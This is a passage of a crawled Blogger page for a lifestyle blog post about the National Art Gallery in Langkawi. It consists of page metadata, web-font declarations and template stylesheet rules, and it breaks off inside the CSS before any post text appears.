

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html
body_size: 56732
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wendypua.com/' rel='openid.delegate'/>
<link href='https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html' rel='canonical'/>
<title>National Art Gallery Langkawi - Wendy Pua | Malaysia Chinese Lifestyle Blogger</title>
<meta content='' name='description'/>
<meta content='National Art Gallery Langkawi, Wendy Pua | Malaysia Chinese Lifestyle Blogger: National Art Gallery Langkawi, Wendy Pua | Malaysia Chinese Lifestyle Blogger' name='keywords'/>
<link href='https://www.wendypua.com/feeds/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://www.wendypua.com/feeds/posts/default?alt=rss' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3089328942679798106/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s72-c/National+Art+Gallery+Langkawi65.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: National Art Gallery Langkawi' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.wendypua.com/2019/12/national-art-gallery-langkawi.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg5oI6QTjOmvm8GJNEDRcL1X0vgisLipaKhQZ20xiEb-gFXaypeV5rOmMVtSp5dRlosnjhsWql3ndt9j4SSpFW7xZ1zSfv4cZuGEzAcA46HSyFGWbH2tCTZ2OrEr4lFjoB5yrWCRo_lIs/s1600/National+Art+Gallery+Langkawi65.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: National Art Gallery Langkawi' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
